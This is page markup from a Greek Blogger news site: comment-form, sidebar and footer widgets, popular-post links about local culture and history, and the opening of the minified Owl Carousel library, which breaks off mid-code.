<h4>Δεν υπάρχουν σχόλια</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4161592933684521804?po=5052113973798224470&hl=el&saa=85391&origin=https://www.fonikor.gr' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Εγγραφή σε:
<a class='feed-link' href='https://www.fonikor.gr/feeds/5052113973798224470/comments/default' target='_blank' type='application/atom+xml'>
Σχόλια ανάρτησης
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".tab-facebook").append("<div class='fb-comments' data-href='https://www.fonikor.gr/2022/09/1807_48.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>ΑΝΑΖΗΤΗΣΗ</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.fonikor.gr/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Αναζήτηση'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>ΦΤΚ - Φύλλο 1966 - 11/12/2025</h2>
<div class='widget-content'>
<a href='https://drive.google.com/file/d/1XhlLGzvTKZdhRDzoojGNpHWEn1TAwvbf/view?usp=sharing'>
<img alt='ΦΤΚ - Φύλλο 1966 - 11/12/2025' height='617' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiGNRKODS4PeWFQb8gBYUEhOaglSZzthvajW82hqbICvaxpXvOzY6VMyIEWNhPS52F6B4VG0_sjNTCOp9BV0UtTSccqJi3KjRNVVUeCKq7D5XD1mkRvX-OfNYVbqyIbhXbpPORAwE94J35njh4U2t0TSQboLAjXjMGj2NQutKzNbjJ6i_ANezUe-TUFCFaN=s617' width='426'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image8'>
<div class='widget-content'>
<img alt='' height='250' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgzlHWhRp6B7YOV_zCUU9uFZDd5I_kKpN0oEjVZM4is-C5BXfltIBQctB9tqcSu5vpqdIsjQxfTSt0-1_IGgeZ4bmVHwbr_Q0jkHoyIMe9sk6Yb3xWm6TiNBQt9AWKab6gZ6B7DluxUH5UXSmXDFeltsPaoTTZGhrH2mPBWo3IPaQcYOaVnVAEAxDLQWLT9=s300' width='300'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>ΟΧΙ ΣΤΗ ΣΠΑΤΑΛΗ ΝΕΡΟΥ</h2>
<div class='widget-content'>
<iframe width="426" height="300"  src="https://www.youtube.com/embed/uoqLQo0z62Q
?autoplay=1&mute=1&loop=1&playlist=uoqLQo0z62Q
"
  frameborder="0"
  allow="autoplay; encrypted-media"
  allowfullscreen>
</iframe>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image11'>
<div class='widget-content'>
<img alt='' height='460' id='Image11_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjBN6RZUH-bD-DJGB0H32ryUt8CWhQjFvKlsKQeqIs7lkzRz0UhI_teHa-4O_I_g-ABWhrt5G_Z8mrQd53qcUhB3SRYXTcy5II-g6SIY8muFWQjGQsgDs-p6W6jnLRX69huNVvBteCPJhG-jUEEPWNPSL-4aW0QJylXjgy8BhRCR2151gshrVZl1eqAA46b=s460' width='325'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<div class='widget-content'>
<img alt='' height='205' id='Image7_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjfUfm0PMSGs9XfZi_-jZqLCnm6aGj0F-eI0Abo_JX_ZOMvnjSqT993nM8zuS3PW9R-GHkgh2GyEdnF_QVIMB9qEBFlUGYYotJyIJYYEtvu78YFm3XGutGveVufkDKhYcoulqitjlS73_QK1xATh3XwgRatGvem7YNrm5pqmBqgwMFt76SssD1UKTC41LXh=s325' width='325'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<div class='widget-content'>
<img alt='' height='282' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQzsP18RMZ1bRvl60UwHV4FA-a-sxbiKNMGGvpL2dcK6we-kPgXbV2MIE33fmJND4MIA4QU-xK5N1ticGk_wN7ATZ4jsnlpnkZzELZ1pRC7tGBhGL-UuYUC5dcp-EoUuKL8Bhc-FQ6Sb7f/s1600/%25CE%2594%25CE%2599%25CE%2591%25CE%25A6%25CE%2597%25CE%259C%25CE%2599%25CE%25A3%25CE%25973.png' width='360'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Ροή Ειδήσεων - Skai.GR</h2>
<div class='widget-content'>
<!-- start sw-rss-feed code --> 
<script type="text/javascript"> 
<!-- 
rssfeed_url = new Array(); 
rssfeed_url[0]="http://feeds.feedburner.com/skai/Uulu";  
rssfeed_frame_width="350"; 
rssfeed_frame_height="610"; 
rssfeed_scroll="on"; 
rssfeed_scroll_step="6"; 
rssfeed_scroll_bar="off"; 
rssfeed_target="_blank"; 
rssfeed_font_size="12"; 
rssfeed_font_face=""; 
rssfeed_border="on"; 
rssfeed_css_url="https://feed.surfing-waves.com/css/style6.css"; 
rssfeed_title="off"; 
rssfeed_title_name=""; 
rssfeed_title_bgcolor="#3366ff"; 
rssfeed_title_color="#fff"; 
rssfeed_title_bgimage=""; 
rssfeed_footer="off"; 
rssfeed_footer_name="rss feed"; 
rssfeed_footer_bgcolor="#fff"; 
rssfeed_footer_color="#333"; 
rssfeed_footer_bgimage=""; 
rssfeed_item_title_length="50"; 
rssfeed_item_title_color="#666"; 
rssfeed_item_bgcolor="#fff"; 
rssfeed_item_bgimage=""; 
rssfeed_item_border_bottom="on"; 
rssfeed_item_source_icon="off"; 
rssfeed_item_date="off"; 
rssfeed_item_description="on"; 
rssfeed_item_description_length="120"; 
rssfeed_item_description_color="#666"; 
rssfeed_item_description_link_color="#333"; 
rssfeed_item_description_tag="off"; 
rssfeed_no_items="0"; 
rssfeed_cache = "7623829fcbe355010d451675b2d29b1b"; 
//--> 
</script> 
<script type="text/javascript" src="//feed.surfing-waves.com/js/rss-feed.js"></script> 
<!-- The link below helps keep this service FREE, and helps other people find the SW widget. Please be cool and keep it! Thanks. --> 
<div style="color:#ccc;font-size:10px; text-align:right; width:350px;">powered by <a href="https://surfing-waves.com" rel="noopener" target="_blank" style="color:#ccc;">Surfing Waves</a></div> 
<!-- end sw-rss-feed code -->
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<img alt='' height='559' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEp0xhLAQ_CKF1C5FCVSeKRiZfyPtHUZMNAs6tniL2WX01JpQAycnHsnIIJpc91GSkKOn7JUYRUTzG1SJqv6Isys2xAabSTueTRqwK5ifD0RIrZMU5oi3Sy_x743-VzBBROlRqSXYgERuj/s1600/%25CE%259A%25CE%25A4%25CE%2595%25CE%259F360.jpg' width='360'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href="//1.bp.blogspot.com/-_ukQ0O2BKMc/XPoc0eif6nI/AAAAAAAAAZE/7ZVXTMzciQIoYyQPBZrzODoigmsEAfB8wCK4BGAYYCw/s1600/%25CE%259D%25CE%2599%25CE%25A7%25CE%259F%25CE%25A0%25CE%2595%25CE%25A4%25CE%25A1%25CE%259F%25CE%25A3.jpg">
<img alt='' height='341' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPbOIftey6wUycdY0AfJAKOv7ebhP3WUok4h_uDMWsCxNvTukoqcRBXtubpoVkpgOSpOKvtv3N7p5eL_nwbbydnyH1GV3Tuhj74ab49P8dnY8KEemzUaGVMlQ_2Y-iOcbDVk945YJ3oL7L/s1600/%25CE%259D%25CE%2599%25CE%25A7%25CE%259F%25CE%25A0%25CE%2595%25CE%25A4%25CE%25A1%25CE%259F%25CE%25A3.jpg' width='851'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<img alt='' height='248' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhO6EqpnFnfdeTeM3TtNhnkgRsxYKLNwxd9QabuAG15X8bcrDaaD_aACjiieUw_lmAFhpcSYkSkmKh5P5zOeKEKDtX7V5AC5Mh7ZYy2xTqkCf4SoXaG3ZK4j6p8Po7Q9SWChZtpn79hrjs/s1600/VAR3.jpg' width='360'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilBOLOgV6KHeEPqElgmzvOqxxeh3wJtQNdlY28hqB4YeH9Q_KVQ2Y3ufRP0vn-2Ji7MaxIvHaYEBWgbtW_fRgmjKL5O-smGT8C0BtWrN6xSP_qFbWmnDgJjAsIN3J7qmO7SnAGIA_84PcX/s1600/kellaris+tasos.jpg" width="360" height="250" />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDpSUrhiICyw5uIpdnnPuaIq1U2AuHR55sWGNDymQxpd7fBrpyOzvz0Xza7W7GJgr4t38KBNJu9XJoN8HQgtl6pNVSZkOjWnBW4XxYi_PGe7347TTZkz8hjGejuQELoiuzCL4wkrI8fgOK/s1600/psihogios.jpg" width="360" height="250" />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOWG1H_3rmFRfujflA5t1gvFSsTCiKh6qNpSsSi1a2lkU8ZETRb91_CCHekGAKN0PTFXrGIQO4pZKZilAgM-99FO2UKfviilRIjbinGzuqIRbSchdSxtKCQKPm6qIR28ihhmLBgY-hVfsi/s1600/danopoulos.jpg" width="360" height="250" />
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<div class='widget-content'>
<img alt='' height='264' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1nDza0kb0GnmGzP9pBuLtH954WW_vZLgXaIZQkuCB-i5CjM0tFg1sByPYRbdlFuRsWiw4jTkJgsqdbReY37PVtDW0WdgNSC6qNjJoCnE1PVUIH7kv9-gOx_grGoD4ayY3e2OYBa0K1yCO/s1600/%25CE%2595%25CE%259B%25CE%2591+%25CE%25A3%25CE%25A4%25CE%259F+%25CE%25A6%25CE%25A9%25CE%25A3.jpg' width='360'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image9'>
<h2>Για να δείτε τους όρους χρήσης και την πολιτική απορρήτου πατήστε εδώ:</h2>
<div class='widget-content'>
<a href='https://drive.google.com/file/d/1pIhfS0zrfaSGyCtBh6hhWcOVkodb315x/view?usp=sharing'>
<img alt='Για να δείτε τους όρους χρήσης και την πολιτική απορρήτου πατήστε εδώ:' height='270' id='Image9_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj0rpZndFWQZd7jQAuFHxtLjfLAiJP4CveI79P9HI2_yC56Jow6qiNz30fnq1CzvlXgJSakYw4qxBmBUahyrQuN9JDXObRUgTFFiKqGpQDo4rBNn2_Wk4kIc--dsvWztfA5gRZl2uvfYHph-2jeD7cgxinTL5WUVby5sLw-VemM8IOtb99ebAj1tIYjyQBe=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<!--b:section class='blocked-widgets' id='blocked-widgets' showaddelement='no' style='display: none'> <b:widget id='Attribution1' locked='true' title='' type='Attribution' visible='true'> <b:includable id='main'> <div class='widget-content' style='text-align: center;'> <b:if cond='data:attribution != &quot;&quot;'> <data:attribution/> </b:if> </div> <b:include name='quickedit'/> </b:includable> </b:widget> <b:widget id='Navbar1' locked='true' title='Navbar' type='Navbar' version='1' visible='true'> <b:includable id='main'>&lt;script type=&quot;text/javascript&quot;&gt; function setAttributeOnload(object, attribute, val) { if(window.addEventListener) { window.addEventListener(&#39;load&#39;, function(){ object[attribute] = val; }, false); } else { window.attachEvent(&#39;onload&#39;, function(){ object[attribute] = val; }); } } &lt;/script&gt; &lt;div id=&quot;navbar-iframe-container&quot;&gt;&lt;/div&gt; &lt;script type=&quot;text/javascript&quot; src=&quot;https://apis.google.com/js/plusone.js&quot;&gt;&lt;/script&gt; &lt;script type=&quot;text/javascript&quot;&gt; gapi.load(&quot;gapi.iframes:gapi.iframes.style.bubble&quot;, function() { if (gapi.iframes &amp;&amp; gapi.iframes.getContext) { gapi.iframes.getContext().openChild({ url: &#39;https://www.blogger.com/navbar.g?targetBlogID\x3d6384320789935601009\x26blogName\x3dTop+Magazine\x26publishMode\x3dPUBLISH_MODE_BLOGSPOT\x26navbarType\x3dLIGHT\x26layoutType\x3dLAYOUTS\x26searchRoot\x3dhttps://top-magazine-soratemplates.blogspot.com/search\x26blogLocale\x3den_GB\x26v\x3d2\x26homepageUrl\x3dhttps://top-magazine-soratemplates.blogspot.com/\x26vt\x3d-2284723075261128488&#39;, where: document.getElementById(&quot;navbar-iframe-container&quot;), id: &quot;navbar-iframe&quot; }); } }); &lt;/script&gt;&lt;script type=&quot;text/javascript&quot;&gt; (function() { var script = document.createElement(&#39;script&#39;); script.type = &#39;text/javascript&#39;; script.src = &#39;//pagead2.googlesyndication.com/pagead/js/google_top_exp.js&#39;; var head = document.getElementsByTagName(&#39;head&#39;)[0]; if (head) { head.appendChild(script); }})(); &lt;/script&gt; </b:includable> </b:widget> </b:section-->
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>ΠΡΟΣΦΑΤΕΣ ΑΝΑΡΤΗΣΕΙΣ</h2>
<div class='widget-content'>
<div id="recentposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>ΤΥΧΑΙΕΣ ΑΝΑΡΤΗΣΕΙΣ</h2>
<div class='widget-content'>
<div id="randomposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>ΔΗΜΟΦΙΛΕΙΣ ΑΝΑΡΤΗΣΕΙΣ</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.fonikor.gr/2025/12/petrosophy-1966.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVm-hBZumjphLJggC5jPf-1AWW6cybObmapi7rZfboBMsjBd8KA8xWkOOsHaXCdSL8ITs3yQ06pKIhedH8Xkj_tX1o4UM8G6OHZNif1QeAGNYXIor8a6kdZ1dY6Z4qA92lGWXZabQC0ZhkAbxCD1Ptt1xnWKxjDAkYjBEWNaggo5K7Hw-6QE43TgW4U1zl/w72-h72-p-k-no-nu/Screenshot%202024-09-06%20163700.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.fonikor.gr/2025/12/petrosophy-1966.html'>   Το &#171;Διεθνές Κέντρο Πολιτισμού Petrosophy&#187; συστήνεται στο Κορινθιακό Κοινό! (Φ. 1966)</a></div>
<div class='item-snippet'>γράφει-επιμελείται η Εύη Κοκκίνου - Κελλάρη*   Ένας νέος χώρος πολιτισμού, το &#171;Διεθνές Κέντρο Πολιτισμού Petrosophy&#187; εγκαινιάζεται στους Αγί...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.fonikor.gr/2025/12/1966_58.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnESg_3U1T7-GcyS0gjOdXrbn_kB_HFDq3EMRp8OFjLe-arXI6dtVaiSlh8-YPpVDjWsjyBVjoE7N3jVEKeKQ0LRpQuHJ5xj3RVh-qgMAUhAN3XbRoIjvzsIN2SEwCoiNyWSHtxerAKE7nnZYeiif1OhP-y-PvD54bInjua2kFSiHRQFZKvPSLvuOickIk/w72-h72-p-k-no-nu/%CE%92%CE%9B%CE%91%CE%A7%CE%9F%CE%93%CE%99%CE%91%CE%9D%CE%9D%CE%97%CE%A3.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.fonikor.gr/2025/12/1966_58.html'>Η μαγεία της ετυμολογίας  (Φ.1966)</a></div>
<div class='item-snippet'>&#160;   &#171;Ετυμολογικές προσεγγίσεις&#187; Γνωστά και καθημερινά &#8211;165 &#160; &#160; &#160;&#160;&#160; Γράφει ο Χρήστος Βλαχογιάννης*   &#160; Αγαπητοί μου, σήμερα έχω την τεράστια ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.fonikor.gr/2025/12/1966_56.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6nwYRZn7hzacwIY72w-fP-fvEIj38wTZWsFse8C3Lgm-4sgju8fhZhStZ8Fbvniwws0yDJp46MPAm9IYvCeCk-Lts6mtnb2PlV7QcTgcNkXw56I7DjDjtHy32Vf_4W-FXBkyUDgYp3yWiRBPxOU7cJXDLloS_K3nQSD0YML87SugJlha__wEeFnFi8kbs/w72-h72-p-k-no-nu/%CE%A1%CE%9F%CE%A5%CE%A3%CE%91%CE%9A%CE%97%CE%A3.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.fonikor.gr/2025/12/1966_56.html'>  Ιωάννης Καποδίστριας και Θεόδωρος Κολοκοτρώνης:  Δύο κορυφαίοι Ηγέτες και οι διαχρονικές υποθήκες τους (Φ. 1966)</a></div>
<div class='item-snippet'>&#160; &#160; *γράφει ο Θεόκλητος Ρουσάκης Η νεότερη ελληνική ιστορία χαρακτηρίζεται από μορφές που διαμόρφωσαν όχι μόνο την πολιτική και στρατιωτική ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='http://mybloggerthemes.com/' rel='dofollow' style='color:#fd4326;' target='_blank'>MyBloggerThemes</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var 